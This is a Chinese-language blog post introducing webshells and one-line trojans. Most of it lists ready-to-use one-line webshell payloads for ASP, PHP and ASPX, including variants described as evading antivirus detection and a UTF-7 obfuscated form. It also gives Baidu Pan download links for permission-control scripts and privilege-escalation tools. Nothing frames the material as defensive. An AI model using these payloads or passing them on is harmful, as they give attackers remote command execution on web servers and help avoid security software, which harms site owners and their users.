webshell、小马、权限脚本、权限工具

webshell、小马、权限脚本、权限工具

目录

一、webshell(大马)

1.1、简介:

是以 asp、aspx、php、jsp 、cgi等网页文件形式存在的一种命令执行环境,也可以将其称做为一种网页后门。

渗透进一个网站后,通常会将asp、aspx、php、jsp后门文件与网站web服务器目录下正常的网页文件混在一起

再使用浏览器来访问该后门文件了,得到一个命令执行环境,以达到控制网站服务器的目的

1.2、缺点:

现在各种杀毒软件和防火墙软件都对“大马”有了甄别能力,如果被渗透的web服务器中安装了防御软件,就很难放入大马

二、一句话木马(小马)

2.1、简介:

一句话木马短小精悍,而且功能强大,隐蔽性非常好,在入侵中始终扮演着强大的作用。

通过向服务端提交一句简短的代码来达到向服务器插入木马并最终获得webshell的方法。

对于不同的语言有不同的构造方法,基本构造是首先出现的是脚本开始的标记,后边跟着的 eval 或者是 execute 是核心部分,就是获取并执行后边得到的内容,而后边得到的内容,是 request 或者是 $_POST 获取的值。如果我们通过客户端向服务器发送,那么就会让服务器执行我们发送的脚本,挂马就实现了

2.2、示例:(来自百度)

常用一句话木马

asp一句话木马:

<%execute(request("value"))%>

php一句话木马:

<?php @eval($_POST[value]);?>

aspx一句话木马:

<%@ Page Language="Jscript"%>

<%eval(Request.Item["value"])%>

其他一句话木马:

<%eval request("value")%>

<%execute request("value")%>

<%execute(request("value"))%>

<%If Request("value")<>"" Then Execute(Request("value"))%>

<%if request ("value")<>""then session("value")=request("value"):end if:if session("value")<>"" then execute session("value")%>

<SCRIPT language=VBScript runat="server">execute request("value")</SCRIPT>

<%@ Page Language="Jscript"%>

<%eval(Request.Item["value"],"unsafe");%>

可以躲过雷客图的一句话木马:

<%

set ms = server.CreateObject("MSScriptControl.ScriptControl.1")

ms.Language="VBScript"

ms.AddObject "Response", Response

ms.AddObject "request", request

ms.ExecuteStatement("ev"&"al(request(""value""))")

%>

不用'<,>'的asp一句话木马:

<script language=VBScript runat=server>execute request("value")</script>

不用双引号的一句话木马:

<%eval request(chr(35))%>

UTF-7编码加密:

<%@ codepage=65000%><% response.Charset=”936″%><%e+j-x+j-e+j-c+j-u+j-t+j-e+j-(+j-r+j-e+j-q+j-u+j-e+j-s+j-t+j-(+j-+ACI-#+ACI)+j-)+j-%>

三、权限控制脚本下载:

3.1、下载:

链接:https://pan.baidu.com/s/10rDy4dUdqcz0vENIeAWUkw?pwd=rpjx

提取码:rpjx



四、提权工具

4.1、下载:

链接:https://pan.baidu.com/s/1RGgZ3CeByK9adrUYysLPQg?pwd=r6rw

提取码:r6rw

- 点赞

- 收藏

- 关注作者

评论(0)